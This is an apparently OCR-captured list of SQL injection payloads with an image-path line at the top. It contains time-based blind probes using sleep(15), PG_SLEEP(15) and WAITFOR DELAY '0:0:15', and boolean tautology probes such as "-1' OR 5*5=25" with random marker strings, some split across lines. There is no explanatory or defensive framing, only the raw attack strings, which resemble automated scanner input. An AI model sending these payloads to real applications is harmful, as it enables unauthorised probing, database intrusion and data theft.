
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --
@@j7p7N
-1' OR 5*5=25 or 'YsdrjLpd'='
-1 OR 5*5=25 --
-1' OR 5*5=25 or '9QYIyP0X'='